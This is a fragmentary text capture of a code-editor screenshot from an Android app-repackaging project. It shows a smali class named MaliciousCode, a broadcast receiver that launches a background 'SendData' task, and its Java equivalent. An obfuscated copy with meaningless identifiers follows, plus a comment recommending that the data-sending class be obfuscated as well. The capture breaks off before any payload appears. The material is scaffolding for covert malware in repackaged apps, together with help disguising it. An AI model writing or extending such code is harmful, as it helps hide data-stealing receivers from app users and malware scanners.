 MaliciousCode.smali
new 6
new 7
SendData.smali
MaliciousCode.smali
new 8
1 .class public Lcom/mobiseed/repackaging/MaliciousCode;
2 .super Landroid/content/BroadcastReceiver;
3 .source "MaliciousCode.java"
4
5
6 # direct methods
7 .method public constructor <init>()V
8 .locals 0
9
10 .prologue
11 .line 28
12 invoke-direct {p0}, Landroid/content/BroadcastReceiver;-><init>()V
13
14 return-void
15 .end method
16
17
18 # virtual methods
19 .method public onReceive(Landroid/content/Context;Landroid/content/Intent;)V
20 .locals 2
21 .param p1, "context"    # Landroid/content/Context;
22 .param p2, "intent"    # Landroid/content/Intent;
23
24 .prologue
25 .line 30
26 new-instance v0, Lcom/mobiseed/repackaging/SendData;
27
28 invoke-direct {v0, p1}, Lcom/mobiseed/repackaging/SendData;-><init>(Landroid/content/Context;)V
29
30 const/4 v1, 0x0
31
32 new-array v1, v1, [Ljava/lang/String;
33
34 invoke-virtual {v0, v1},
Lcom/mobiseed/repackaging/SendData;->execute([Ljava/lang/Object;)Landroid/os/AsyncTask;
35
36 .line 31
37 return-void
38 .end method
39
new 9
2
3 import android.content.BroadcastReceiver;
4 import android.content.Context;
5 import android.content.Intent;
6 import android.os.AsyncTask;
7
8 public class MaliciousCode extends BroadcastReceiver {
9
10 public MaliciousCode() {
11 super();
12 }
13
14 @Override
15 public void onReceive(Context context, Intent intent) {
16 SendData sendData = new SendData(context);
17 String[] params = new String[0];
18 sendData.execute(params);
19 }
20 }
21
22 package com.mobiseed.repackaging;
23
24 import android.content.BroadcastReceiver;
25 import android.content.Context;
26 import android.content.Intent;
27 import android.os.AsyncTask;
28
29 public class a extends BroadcastReceiver {
30
31 public a() {
32 super();
33 }
34
35 @Override
36 public void onReceive(Context b, Intent c) {
37 d e = new d(b);
38 String[] f = new String[0];
39 e.execute(f);
40 }
41
42 // Assuming SendData is another class in your project, you might want to obfuscate it as well.
43 private class d extends AsyncTask<String, Void, Void> {
44 private Context g;
45
46 public d(Context g) {
47 this.g = g;
48 }
49
50 @Override
51 protected Void doInBackground(String... params) {
52 // Your background task code here